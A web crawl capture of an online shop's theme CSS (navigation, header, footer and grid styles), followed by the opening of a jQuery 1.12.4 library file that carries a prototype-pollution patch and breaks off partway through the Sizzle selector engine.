                        .navi.nav-mobile ul.level0 .nav-item.current > a
        {
            background-color: transparent;
            color: ;
        }
        .nav-mobile ul.level0 .nav-item.current > .opener
        {
            color: ;
        }


    
                .nav-regular:not(.nav-vert) .nav-item.level0:hover > a
        {
            background-color: ;
            color: #f0a440;
        }

    
                .nav-mobile .nav-item.level0 > a:hover
        {
            background-color: ;
            color: #f0a440;
        }
        .nav-mobile .nav-item.level0 > a:hover + .opener
        {
            color: #f0a440;
        }

                        .navi.nav-mobile ul.level0 .nav-item > a:hover
        {
            background-color: ;
            color: #f0a440;
        }
        .nav-mobile ul.level0 .nav-item > a:hover + .opener
        {
            color: #f0a440;
        }




    .nav-vert .nav-item.level0 > a
    {
        background-color: ;
        color: #efa431;
    }

    
    .sideacco .nav-item > a
    {
        background-color: ;
        color: #efa431;
    }
    .sideacco .nav-item > .opener
    {
        color: #efa431;
    }


    .nav-vert .nav-item.level0.active > a
    {
        background-color: #000000;
        color: #f5f5f5;
    }

    
    .sideacco .nav-item.current > a
    {
        background-color: #000000;
        color: #f5f5f5;
    }
    .sideacco .nav-item.current > .opener
    {
        color: #f5f5f5;
    }


    .nav-vert .nav-item.level0:hover > a
    {
        background-color: ;
        color: #efa431;
    }

    
        .sideacco .nav-item > a:hover
    {
        background-color: ;
        color: #efa431;
    }
    .sideacco .nav-item > a:hover + .opener
    {
        color: #efa431;
    }
    



        .menu-trigger,
    .nav-regular .nav-item.level0 > a {
        line-height: 50px;
    }

        .navi.nav-vert-triggerable {
        top: 50px;
    }

    
    .nav-holder > * {
        line-height: 50px;
        max-height: 50px;
    }
    
    .nav-holder .dropdown-block .dropdown-heading {
        line-height: 50px;
        max-height: 50px;
    }





    .nav-vert .nav-item.level0 > a
    {
        line-height: 36px;
    }

    
    .sideacco .nav-item > a
    {
        line-height: 36px;
    }
    .sideacco .nav-item.parent > a
    {
                padding-right: 36px;
    }
    .sideacco .nav-item > .opener
    {
        width: 36px;
        height: 36px;
        line-height: 36px;
    }





        .nav-mobile .nav-item { margin-top: 1px !important; }
    .nav-mobile { background-color: #ffffff; }





.menu-trigger .menu-trigger-inner
{
    background-color: transparent;
    color: #ffffff;
}

.menu-trigger .menu-trigger-inner:hover
{
    background-color: ;
    color: #f0a440;
}

.menu-trigger.active .menu-trigger-inner
{
    background-color: ;
    color: #f0a440;
}

.menu-trigger .menu-trigger-inner .trigger-icon .line {
    background-color: #ffffff;
}
.menu-trigger .menu-trigger-inner:hover .trigger-icon .line {
    background-color: #f0a440;
}
.menu-trigger.active .menu-trigger-inner .trigger-icon .line {
    background-color: #f0a440;
}



.vertnav-trigger .menu-trigger-inner
{
    background-color: #f7f7f7;
    color: #000000;
}

.vertnav-trigger .menu-trigger-inner .trigger-icon .line {
    background-color: #000000;
}






    
        
                        .vertnav-trigger,
            .nav-regular .nav-item.level0 > a,

                        .nav-holder .dropdown-block .dropdown-heading
            {
                                    font-size:16px;
                
                                    text-transform:uppercase;
                            }

                                        .nav-regular .nav-item > a
                {
                    font-size:16px;
                }
            
        
                                        .nav-regular .nav-submenu--mega .nav-item > a
                {
                    font-size:14px;
                }
            
                        .nav-regular .nav-submenu--mega > .nav-item > a
            {
                                    font-size:13px;
                
                                    text-transform:uppercase;
                            }
            

    
                            .nav-mobile li.nav-item > a
            {
                font-size:14px;
            }
        
                .mobnav-trigger,
        .nav-mobile .nav-item.level0 > a
        {
                            font-size:16px;
            
                            text-transform: uppercase;
                    }

                .nav-mobile .nav-item.level1 > a
        {
                            font-size:16px;
            
                            text-transform: none;
                    }



    @media only screen and (min-width: 1024px) and (max-width: 1279px) {

        /* Menu */
        .nav-regular:not(.nav-vert) .nav-item.level0 > a,
        .nav-regular .nav-holder .dropdown-heading
        {
                            font-size: 14px;
                    }
        .nav-regular:not(.nav-vert) .nav-item.level0 > a {
            padding: 0 6px;
        }

    }

    @media only screen and (min-width: 960px) and (max-width: 1023px) {

        /* Menu */
        .nav-regular:not(.nav-vert) .nav-item.level0 > a,
        .nav-regular .nav-holder .dropdown-heading
        {
                            font-size: 14px;
                    }
        .nav-regular:not(.nav-vert) .nav-item.level0 > a {
            padding: 0 4px;
        }

    }

    @media only screen and (max-width: 959px) {

        /* Menu */
        .nav-regular:not(.nav-vert) .nav-item.level0 > a,
        .nav-regular .nav-holder .dropdown-heading
        {
                            font-size: 13px;
                    }
        .nav-regular:not(.nav-vert) .nav-item.level0 > a {
            padding: 0 3px;
        }

    }





.header-mobile.header-container, .header-mobile .header-m-container,
.header-mobile .nav-container
{
            background-color: #ffffff;
    
    padding-top: 0;
    padding-bottom: 0;
}

.header-mobile .header-m-top,
.header-mobile .header-m-primary,
.header-mobile .nav
{
            background-color: #ffffff;
    }

.header-mobile .header-container3
{
    
    }





.header-mobile .skip-link
{
            background-color: #ffffff;
                color: #000000;
    }
.header-mobile .skip-link.skip-active
{
            background-color: #efa431;
                color: #ffffff;
    }
.header-mobile .skip-link:hover {
                color: #efa431;
    }

.header-mobile .skip-content--style
{
            background-color: #000000;
    
            color: #ffffff;
    }
.header-mobile .skip-content--style a
{
            color: #ffffff;
    }
.header-mobile .skip-content--style a:hover
{
            color: #3ec2df;
    }



.main-container
{
            background-color: #ffffff;
    
        }
.main.container
{
            background-color: #ffffff;
    
            padding-top: 20px;
                padding-bottom: 20px;
    }

.truncated .item-options
{
    background-color: #ffffff;
}





.category-products-grid .item,
.products-list .item
{
            background-color: #ffffff;
    }
.category-products-grid .item:hover,
.products-list .item:hover
{
    }














/* Slider arrows */
.the-slideshow .owl-controls .owl-buttons div,

/* Slider pagination */
.the-slideshow.slider-pagination1 .owl-controls .owl-page span,

/* For pagination2 default color overrides color of active state and hover state */
.the-slideshow.slider-pagination2 .owl-controls .owl-page span,
.the-slideshow.slider-pagination2 .owl-controls             .owl-page.active span,
.the-slideshow.slider-pagination2 .owl-controls.clickable   .owl-page.active:hover span 
{
    background-color: #ffffff;
    color: #333333;
}


/* Slider arrows */
.the-slideshow .owl-controls.clickable .owl-buttons div:hover,

/* Slider pagination */
.the-slideshow.slider-pagination1 .owl-controls.clickable .owl-page:hover span,
.the-slideshow.slider-pagination2 .owl-controls.clickable .owl-page:hover span
{
    background-color: #000000;
    color: #ffffff;
}


.the-slideshow.slider-pagination1 .owl-controls             .owl-page.active span,
.the-slideshow.slider-pagination1 .owl-controls.clickable   .owl-page.active:hover span /* Active state overrides hover state */
{
    background-color: #fc639b;
        }



.footer-container
{
            background-color: #000000;
    }
.footer
{
            background-color: transparent;
        
    }

.footer a
{
    }
.footer a:hover
{
    }


.footer .button
{
    background-color: #000000;
    color: #f0a440;
}
.footer .button:hover,
.footer .button:focus
{
    background-color: #a5db00;
    color: #ffffff;
}


.footer .ib,
.footer span.icon /* For backward compatibility */
{
    background-color: #fd517f;
    color: #ffffff;
}
.footer .ib-hover:hover,
.footer span.icon-hover:hover, /* For backward compatibility */
.footer .feature-icon-hover:hover .ib,
.footer .feature-icon-hover:hover span.icon /* For backward compatibility */
{
    background-color: #9adfda !important;
    color: #ffffff !important;
}




/* Slider arrows */
.footer .slider-arrows1 .owl-controls .owl-buttons div,
.footer .slider-arrows1 .owl-controls.clickable .owl-buttons div.disabled:hover,
.footer .slider-arrows2 .owl-controls .owl-buttons div,
.footer .slider-arrows3 .owl-controls .owl-buttons div,
.footer .slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover,

/* Slider pagination */
.footer .slider-pagination1 .owl-controls .owl-page span,
.footer .slider-pagination2 .owl-controls .owl-page span,

/* Accordion and collapsible: opener */
.footer .uaccordion-style1 .opener,
.footer .collapsible .opener
{
    background-color: #f5f5f5;
    color: #333333;
}

/* Slider arrows */
.footer .slider-arrows1 .owl-controls.clickable .owl-buttons div:hover,
.footer .slider-arrows2 .owl-controls.clickable .owl-buttons div:hover,
.footer .slider-arrows3 .owl-controls.clickable .owl-buttons div:hover,

/* Slider pagination */
.footer .slider-pagination1 .owl-controls.clickable .owl-page:hover span,
.footer .slider-pagination2 .owl-controls.clickable .owl-page:hover span,

/* Accordion and collapsible: opener */
.footer .uaccordion-style1 .opener:hover,
.footer .collapsible .opener:hover
{
    background-color: #fd517f;
    color: #ffffff;
}


.footer-top-container
{
            background-color: #ffffff;
    
        }
.footer-top
{
            background-color: transparent;
        
    
        }
.footer-top a
{
    }
.footer-top a:hover
{
    }


.footer-primary-container
{
            background-color: transparent;
        
            padding-top: 30px;
                padding-bottom: 10px;
    }
.footer-primary
{
            background-color: transparent;
        
    
            padding-top: 20px;
                padding-bottom: 20px;
    }
.footer-primary a
{
    }
.footer-primary a:hover
{
    }


.footer-bottom-container
{
            background-color: #000000;
    }
.footer-bottom
{
            background-color: transparent;
        
    
            padding-top: 20px;
                padding-bottom: 20px;
    }
.footer-bottom a
{
    }
.footer-bottom a:hover
{
    }





.social-links .ib,
.social-links a > span.icon /* For backward compatibility */
{
    background-color: #000000;
    color: #ffffff;
}
.social-links .ib-hover:hover,
.social-links a > span.icon-hover:hover /* For backward compatibility */
{
    background-color: #000000 !important;
    color: #ffffff !important;
}



            body.shadow .header-top,
    
            body.shadow .header-primary,
    
    body.shadow .nav,

    body.shadow .main,

    
    
    
body.shadow .show-bg, .drop-shadow
{
    -moz-box-shadow:    0 2px 3px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
    box-shadow:         0 2px 3px rgba(0, 0, 0, 0.1);
}



/* Shadows: for pop-ups, drop-downs etc.
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Sticky header */
.sticky-header .sticky-container,

/* Dropdowns */
.dropdown-block.open > .dropdown-heading.cover,
.dropdown-block.open .dropdown-content,

/* Search autocomplete */
.search-autocomplete

{
    -moz-box-shadow:    0 3px 10px rgba(0,0,0, 0.15);
    -webkit-box-shadow: 0 3px 10px rgba(0,0,0, 0.15);
    box-shadow:         0 3px 10px rgba(0,0,0, 0.15);
}/**
 * 2026-01-25 02:20:35 */
/* w:1200, b:1200*/









                .container { width: 96%; }
    
                .lte-ie8 .container { max-width:1170px; }
    




    
        




            




        




        




        
    @media only screen and (min-width: 1200px)     {
        
                            .container { max-width: 1170px; }
            
                
                /* Hide */
        .hide-below-1280 { display:inherit !important; }



        /* Item grid
        -------------------------------------------------------------- */
        /* Item grid: 2 columns */
        .itemgrid-adaptive.itemgrid-2col .item { width:31.3333%; clear:none !important; }
        .itemgrid-adaptive.itemgrid-2col > li:nth-of-type(3n+1) { clear:left !important; }
        
        /* Item grid: 3 columns */
        .itemgrid-adaptive.itemgrid-3col .item { width:23%; clear:none !important; }
        .itemgrid-adaptive.itemgrid-3col > li:nth-of-type(4n+1) { clear:left !important; }
        
        /* Item grid: 4 columns */
        .itemgrid-adaptive.itemgrid-4col .item { width:18%; clear:none !important; }
        .itemgrid-adaptive.itemgrid-4col > li:nth-of-type(5n+1) { clear:left !important; }
        
        /* Item grid: 5 columns */
        .itemgrid-adaptive.itemgrid-5col .item { width:14.6666%; clear:none !important; }
        .itemgrid-adaptive.itemgrid-5col > li:nth-of-type(6n+1) { clear:left !important; }
        
        /* Item grid: 6 columns */
        .itemgrid-adaptive.itemgrid-6col .item { width:12.2857%; clear:none !important; }
        .itemgrid-adaptive.itemgrid-6col > li:nth-of-type(7n+1) { clear:left !important; }
        
        /* Item grid: 7 columns */
        .itemgrid-adaptive.itemgrid-7col .item { width:10.5%; clear:none !important; }
        .itemgrid-adaptive.itemgrid-7col > li:nth-of-type(8n+1) { clear:left !important; }

    }

    




    @media only screen and (max-width: 1199px) {
    }





        
    @media only screen and (min-width: 992px) and (max-width: 1199px)     {
        
            
        
    }

    




    @media only screen and (max-width: 991px) {
    }





        
    @media only screen and (min-width: 768px) and (max-width: 991px)     {
        
            
        
        /* 2 columns - left
        -------------------------------------------------------------- */
        .page-layout-2columns-left .column.main {
            width: 75%;
        }
        .page-layout-2columns-left .sidebar-main {
            width: 25%;
        }
        .page-layout-2columns-left .sidebar-additional {
            width: 25%;
        }

        /* 2 columns - right
        -------------------------------------------------------------- */
        .page-layout-2columns-right .column.main {
            width: 75%;
        }
        .page-layout-2columns-right .sidebar-main {
            width: 25%;
        }
        .page-layout-2columns-right .sidebar-additional {
            width: 25%;
        }

        /* 3 columns
        -------------------------------------------------------------- */
        .page-layout-3columns .column.main {
            width: 75%;
            float: right;
        }
        .page-layout-3columns .sidebar-main {
            width: 25%;
            float: left;
        }
        .page-layout-3columns .sidebar-additional {
            width: 25%;
            padding-right: 2%;
            padding-left: 0;
            clear: left;
            float: left;
        }

    }

    




    @media only screen and (max-width: 767px) {

                .container {
            max-width: none !important;
            width: 100%;
        }
        
                .grid12-1,
        .grid12-2,
        .grid12-3,
        .grid12-4,
        .grid12-5,
        .grid12-6,
        .grid12-7,
        .grid12-8,
        .grid12-9,
        .grid12-10,
        .grid12-11,
        .grid12-12,
        .grid-full
        {
            width:100% !important;             margin-left:0;
            margin-right:0;
        }

                .columns .column.main,
        .columns .sidebar-main,
        .columns .sidebar-additional
        {
            width: 100%;
            margin-left: 0;
            margin-right: 0;
            padding-right: 0;
            padding-left: 0;
        }

                .v-grid-container { display:block; }
        .v-grid { float:inherit; display:block; width:100%; }

    }





    @media only screen and (min-width: 480px) and (max-width: 767px) {

                /* Mobile grid (for browser viewport between 480px and 768px):
           Below 768px all grid units are stretched (full width) and stack vertically.
           The "mobile-grid" class forces narrow grid units to stay narrow,
           but the width is increased to avoid too small columns.
        -------------------------------------------------------------- */
        .mobile-grid.grid12-1 { width:14.66% !important;    margin-left:1%; margin-right:1%; } /* 1/12 turns into 1/6 */
        .mobile-grid.grid12-2 { width:31.33% !important;    margin-left:1%; margin-right:1%; } /* 1/6  turns into 1/3 */
        .mobile-grid.grid12-3 { width:48% !important;       margin-left:1%; margin-right:1%; } /* 1/4  turns into 1/2 */
        
        /* Force other grid units to take half of the available width */
        .mobile-grid-half { width:48% !important; margin-left:1%; margin-right:1%; }

    }





    @media only screen and (min-width: 640px) and (max-width: 767px) {

        
.itemgrid.itemgrid-adaptive .item { width:31.3333%; clear:none !important; }
.itemgrid.itemgrid-adaptive > li:nth-of-type(3n+1) { clear:left !important; }

    }





    @media only screen and (max-width: 639px) {

        
        
    }





    @media only screen and (min-width: 480px) and (max-width: 639px) {

        
.itemgrid.itemgrid-adaptive .item { width:48%; clear:none !important; }
.itemgrid.itemgrid-adaptive > li:nth-of-type(2n+1) { clear:left !important; }

    }





    @media only screen and (max-width: 479px) {

        
                    
		.category-products-grid.hover-effect .item .addto-links,
		.category-products-grid .item .addto-links {
			display: none !important;
		}
		        
    }





    @media only screen and (min-width: 320px) and (max-width: 479px) {

        
.itemgrid.itemgrid-adaptive .item { width:48%; clear:none !important; }
.itemgrid.itemgrid-adaptive > li:nth-of-type(2n+1) { clear:left !important; }

    }





    @media only screen and (max-width: 319px) {

                    
		/* Disable hover effect */
		.category-products-grid.hover-effect .item:hover {
			margin-left:0;
			margin-right:0;
			padding-left:1%;
			padding-right:1%;
			box-shadow: none !important;
			border-color: #f5f5f5;
		}
		.category-products-grid.hover-effect .item .display-onhover { display:block !important; }
		.category-products-grid.hover-effect.single-line-name .item .product-name { overflow: visible; white-space: normal; }
		        
        



        /* Item grid
        -------------------------------------------------------------- */
        /* Always show 1 column */
        /* Important: added ".itemgrid" class to override other styles */
        .itemgrid.itemgrid-adaptive .item { width:98%; clear:none !important; }

    }





    
    @media only screen and (max-width: 1023px) {

        .hide-below-1024 { display:none !important; }

    }

    @media only screen and (max-width: 959px) {

        .hide-below-960 { display:none !important; }

    }

    @media only screen and (max-width: 767px) {

        .hide-below-768 { display:none !important; }

    }

    @media only screen and (max-width: 479px) {

        .hide-below-480 { display:none !important; }

    }


    @media only screen and (max-width: 319px) {

        .hide-below-320 { display:none !important; }

    }



--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/jquery.js
body_size: 88732
content:
/*!
 * jQuery JavaScript Library v1.12.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:17Z
 */

/*
 * includes patch for CVE-2019-11358
 * prototype pollution vulnerability in jQuery before 3.4.0
 */

(function( global, factory ) {

	if ( typeof module === "object" && typeof module.exports === "object" ) {
		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

// Pass this if window is not defined yet
}(typeof window !== "undefined" ? window : this, function( window, noGlobal ) {

// Support: Firefox 18+
// Can't be in strict mode, several libs including ASP.NET trace
// the stack via arguments.caller.callee and Firefox dies if
// you try to trace through "use strict" call chains. (#13335)
//"use strict";
	var deletedIds = [];

	var document = window.document;

	var slice = deletedIds.slice;

	var concat = deletedIds.concat;

	var push = deletedIds.push;

	var indexOf = deletedIds.indexOf;

	var class2type = {};

	var toString = class2type.toString;

	var hasOwn = class2type.hasOwnProperty;

	var support = {};



	var
		version = "1.12.4",

		// Define a local copy of jQuery
		jQuery = function( selector, context ) {

			// The jQuery object is actually just the init constructor 'enhanced'
			// Need init if jQuery is called (just allow error to be thrown if not included)
			return new jQuery.fn.init( selector, context );
		},

		// Support: Android<4.1, IE<9
		// Make sure we trim BOM and NBSP
		rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,

		// Matches dashed string for camelizing
		rmsPrefix = /^-ms-/,
		rdashAlpha = /-([\da-z])/gi,

		// Used by jQuery.camelCase as callback to replace()
		fcamelCase = function( all, letter ) {
			return letter.toUpperCase();
		};

	jQuery.fn = jQuery.prototype = {

		// The current version of jQuery being used
		jquery: version,

		constructor: jQuery,

		// Start with an empty selector
		selector: "",

		// The default length of a jQuery object is 0
		length: 0,

		toArray: function() {
			return slice.call( this );
		},

		// Get the Nth element in the matched element set OR
		// Get the whole matched element set as a clean array
		get: function( num ) {
			return num != null ?

				// Return just the one element from the set
				( num < 0 ? this[ num + this.length ] : this[ num ] ) :

				// Return all the elements in a clean array
				slice.call( this );
		},

		// Take an array of elements and push it onto the stack
		// (returning the new matched element set)
		pushStack: function( elems ) {

			// Build a new jQuery matched element set
			var ret = jQuery.merge( this.constructor(), elems );

			// Add the old object onto the stack (as a reference)
			ret.prevObject = this;
			ret.context = this.context;

			// Return the newly-formed element set
			return ret;
		},

		// Execute a callback for every element in the matched set.
		each: function( callback ) {
			return jQuery.each( this, callback );
		},

		map: function( callback ) {
			return this.pushStack( jQuery.map( this, function( elem, i ) {
				return callback.call( elem, i, elem );
			} ) );
		},

		slice: function() {
			return this.pushStack( slice.apply( this, arguments ) );
		},

		first: function() {
			return this.eq( 0 );
		},

		last: function() {
			return this.eq( -1 );
		},

		eq: function( i ) {
			var len = this.length,
				j = +i + ( i < 0 ? len : 0 );
			return this.pushStack( j >= 0 && j < len ? [ this[ j ] ] : [] );
		},

		end: function() {
			return this.prevObject || this.constructor();
		},

		// For internal use only.
		// Behaves like an Array's method, not like a jQuery method.
		push: push,
		sort: deletedIds.sort,
		splice: deletedIds.splice
	};

	jQuery.extend = jQuery.fn.extend = function() {
		var src, copyIsArray, copy, name, options, clone,
			target = arguments[ 0 ] || {},
			i = 1,
			length = arguments.length,
			deep = false;

		// Handle a deep copy situation
		if ( typeof target === "boolean" ) {
			deep = target;

			// skip the boolean and the target
			target = arguments[ i ] || {};
			i++;
		}

		// Handle case when target is a string or something (possible in deep copy)
		if ( typeof target !== "object" && !jQuery.isFunction( target ) ) {
			target = {};
		}

		// extend jQuery itself if only one argument is passed
		if ( i === length ) {
			target = this;
			i--;
		}

		for ( ; i < length; i++ ) {

			// Only deal with non-null/undefined values
			if ( ( options = arguments[ i ] ) != null ) {

				// Extend the base object
				for ( name in options ) {
					src = target[ name ];
					copy = options[ name ];

					// Prevent Object.prototype pollution
					// Prevent never-ending loop
					if ( name === "__proto__" || target === copy ) {
						continue;
					}

					// Recurse if we're merging plain objects or arrays
					if ( deep && copy && ( jQuery.isPlainObject( copy ) ||
						( copyIsArray = jQuery.isArray( copy ) ) ) ) {

						if ( copyIsArray ) {
							copyIsArray = false;
							clone = src && jQuery.isArray( src ) ? src : [];

						} else {
							clone = src && jQuery.isPlainObject( src ) ? src : {};
						}

						// Never move original objects, clone them
						target[ name ] = jQuery.extend( deep, clone, copy );

						// Don't bring in undefined values
					} else if ( copy !== undefined ) {
						target[ name ] = copy;
					}
				}
			}
		}

		// Return the modified object
		return target;
	};

	jQuery.extend( {

		// Unique for each copy of jQuery on the page
		expando: "jQuery" + ( version + Math.random() ).replace( /\D/g, "" ),

		// Assume jQuery is ready without the ready module
		isReady: true,

		error: function( msg ) {
			throw new Error( msg );
		},

		noop: function() {},

		// See test/unit/core.js for details concerning isFunction.
		// Since version 1.3, DOM methods and functions like alert
		// aren't supported. They return false on IE (#2968).
		isFunction: function( obj ) {
			return jQuery.type( obj ) === "function";
		},

		isArray: Array.isArray || function( obj ) {
			return jQuery.type( obj ) === "array";
		},

		isWindow: function( obj ) {
			/* jshint eqeqeq: false */
			return obj != null && obj == obj.window;
		},

		isNumeric: function( obj ) {

			// parseFloat NaNs numeric-cast false positives (null|true|false|"")
			// ...but misinterprets leading-number strings, particularly hex literals ("0x...")
			// subtraction forces infinities to NaN
			// adding 1 corrects loss of precision from parseFloat (#15100)
			var realStringObj = obj && obj.toString();
			return !jQuery.isArray( obj ) && ( realStringObj - parseFloat( realStringObj ) + 1 ) >= 0;
		},

		isEmptyObject: function( obj ) {
			var name;
			for ( name in obj ) {
				return false;
			}
			return true;
		},

		isPlainObject: function( obj ) {
			var key;

			// Must be an Object.
			// Because of IE, we also have to check the presence of the constructor property.
			// Make sure that DOM nodes and window objects don't pass through, as well
			if ( !obj || jQuery.type( obj ) !== "object" || obj.nodeType || jQuery.isWindow( obj ) ) {
				return false;
			}

			try {

				// Not own constructor property must be Object
				if ( obj.constructor &&
					!hasOwn.call( obj, "constructor" ) &&
					!hasOwn.call( obj.constructor.prototype, "isPrototypeOf" ) ) {
					return false;
				}
			} catch ( e ) {

				// IE8,9 Will throw exceptions on certain host objects #9897
				return false;
			}

			// Support: IE<9
			// Handle iteration over inherited properties before own properties.
			if ( !support.ownFirst ) {
				for ( key in obj ) {
					return hasOwn.call( obj, key );
				}
			}

			// Own properties are enumerated firstly, so to speed up,
			// if last one is own, then all properties are own.
			for ( key in obj ) {}

			return key === undefined || hasOwn.call( obj, key );
		},

		type: function( obj ) {
			if ( obj == null ) {
				return obj + "";
			}
			return typeof obj === "object" || typeof obj === "function" ?
			class2type[ toString.call( obj ) ] || "object" :
				typeof obj;
		},

		// Workarounds based on findings by Jim Driscoll
		// http://weblogs.java.net/blog/driscoll/archive/2009/09/08/eval-javascript-global-context
		globalEval: function( data ) {
			if ( data && jQuery.trim( data ) ) {

				// We use execScript on Internet Explorer
				// We use an anonymous function so that context is window
				// rather than jQuery in Firefox
				( window.execScript || function( data ) {
					window[ "eval" ].call( window, data ); // jscs:ignore requireDotNotation
				} )( data );
			}
		},

		// Convert dashed to camelCase; used by the css and data modules
		// Microsoft forgot to hump their vendor prefix (#9572)
		camelCase: function( string ) {
			return string.replace( rmsPrefix, "ms-" ).replace( rdashAlpha, fcamelCase );
		},

		nodeName: function( elem, name ) {
			return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
		},

		each: function( obj, callback ) {
			var length, i = 0;

			if ( isArrayLike( obj ) ) {
				length = obj.length;
				for ( ; i < length; i++ ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			} else {
				for ( i in obj ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			}

			return obj;
		},

		// Support: Android<4.1, IE<9
		trim: function( text ) {
			return text == null ?
				"" :
				( text + "" ).replace( rtrim, "" );
		},

		// results is for internal usage only
		makeArray: function( arr, results ) {
			var ret = results || [];

			if ( arr != null ) {
				if ( isArrayLike( Object( arr ) ) ) {
					jQuery.merge( ret,
						typeof arr === "string" ?
							[ arr ] : arr
					);
				} else {
					push.call( ret, arr );
				}
			}

			return ret;
		},

		inArray: function( elem, arr, i ) {
			var len;

			if ( arr ) {
				if ( indexOf ) {
					return indexOf.call( arr, elem, i );
				}

				len = arr.length;
				i = i ? i < 0 ? Math.max( 0, len + i ) : i : 0;

				for ( ; i < len; i++ ) {

					// Skip accessing in sparse arrays
					if ( i in arr && arr[ i ] === elem ) {
						return i;
					}
				}
			}

			return -1;
		},

		merge: function( first, second ) {
			var len = +second.length,
				j = 0,
				i = first.length;

			while ( j < len ) {
				first[ i++ ] = second[ j++ ];
			}

			// Support: IE<9
			// Workaround casting of .length to NaN on otherwise arraylike objects (e.g., NodeLists)
			if ( len !== len ) {
				while ( second[ j ] !== undefined ) {
					first[ i++ ] = second[ j++ ];
				}
			}

			first.length = i;

			return first;
		},

		grep: function( elems, callback, invert ) {
			var callbackInverse,
				matches = [],
				i = 0,
				length = elems.length,
				callbackExpect = !invert;

			// Go through the array, only saving the items
			// that pass the validator function
			for ( ; i < length; i++ ) {
				callbackInverse = !callback( elems[ i ], i );
				if ( callbackInverse !== callbackExpect ) {
					matches.push( elems[ i ] );
				}
			}

			return matches;
		},

		// arg is for internal usage only
		map: function( elems, callback, arg ) {
			var length, value,
				i = 0,
				ret = [];

			// Go through the array, translating each of the items to their new values
			if ( isArrayLike( elems ) ) {
				length = elems.length;
				for ( ; i < length; i++ ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}

				// Go through every key on the object,
			} else {
				for ( i in elems ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}
			}

			// Flatten any nested arrays
			return concat.apply( [], ret );
		},

		// A global GUID counter for objects
		guid: 1,

		// Bind a function to a context, optionally partially applying any
		// arguments.
		proxy: function( fn, context ) {
			var args, proxy, tmp;

			if ( typeof context === "string" ) {
				tmp = fn[ context ];
				context = fn;
				fn = tmp;
			}

			// Quick check to determine if target is callable, in the spec
			// this throws a TypeError, but we will just return undefined.
			if ( !jQuery.isFunction( fn ) ) {
				return undefined;
			}

			// Simulated bind
			args = slice.call( arguments, 2 );
			proxy = function() {
				return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
			};

			// Set the guid of unique handler to the same of original handler, so it can be removed
			proxy.guid = fn.guid = fn.guid || jQuery.guid++;

			return proxy;
		},

		now: function() {
			return +( new Date() );
		},

		// jQuery.support is not used in Core but other projects attach their
		// properties to it so it needs to exist.
		support: support
	} );

// JSHint would error on this code due to the Symbol not being defined in ES5.
// Defining this global in .jshintrc would create a danger of using the global
// unguarded in another place, it seems safer to just disable JSHint for these
// three lines.
	/* jshint ignore: start */
	if ( typeof Symbol === "function" ) {
		jQuery.fn[ Symbol.iterator ] = deletedIds[ Symbol.iterator ];
	}
	/* jshint ignore: end */

// Populate the class2type map
	jQuery.each( "Boolean Number String Function Array Date RegExp Object Error Symbol".split( " " ),
		function( i, name ) {
			class2type[ "[object " + name + "]" ] = name.toLowerCase();
		} );

	function isArrayLike( obj ) {

		// Support: iOS 8.2 (not reproducible in simulator)
		// `in` check used to prevent JIT error (gh-2145)
		// hasOwn isn't used here due to false negatives
		// regarding Nodelist length in IE
		var length = !!obj && "length" in obj && obj.length,
			type = jQuery.type( obj );

		if ( type === "function" || jQuery.isWindow( obj ) ) {
			return false;
		}

		return type === "array" || length === 0 ||
			typeof length === "number" && length > 0 && ( length - 1 ) in obj;
	}
	var Sizzle =
		/*!
		 * Sizzle CSS Selector Engine v2.2.1
		 * http://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2015-10-17
		 */
		(function( window ) {

			var i,
				support,
				Expr,
				getText,
				isXML,
				tokenize,
				compile,
				select,
				outermostContext,
				sortInput,
				hasDuplicate,

				// Local document vars
				setDocument,
				document,
				docElem,
				documentIsHTML,
				rbuggyQSA,
				rbuggyMatches,
				matches,
				contains,

				// Instance-specific data
				expando = "sizzle" + 1 * new Date(),
				preferredDoc = window.document,
				dirruns = 0,
				done = 0,
				classCache = createCache(),
				tokenCache = createCache(),
				compilerCache = createCache(),
				sortOrder = function( a, b ) {
					if ( a === b ) {
						hasDuplicate = true;
					}
					return 0;
				},

				// General-purpose constants
				MAX_NEGATIVE = 1 << 31,

				// Instance methods
				hasOwn = ({}).hasOwnProperty,
				arr = [],
				pop = arr.pop,
				push_native = arr.push,
				push = arr.push,
				slice = arr.slice,
				// Use a stripped-down indexOf as it's faster than native
				// http://jsperf.com/thor-indexof-vs-for/5
				indexOf = function( list, elem ) {
					var i = 0,
						len = list.length;
					for ( ; i < len; i++ ) {
						if ( list[i] === elem ) {
							return i;
						}
					}
					return -1;
				},

				booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",

				// Regular expressions

				// http://www.w3.org/TR/css3-selectors/#whitespace
				whitespace = "[\\x20\\t\\r\\n\\f]",

				// http://www.w3.org/TR/CSS21/syndata.html#value-def-identifier
				identifier = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",

				// Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors
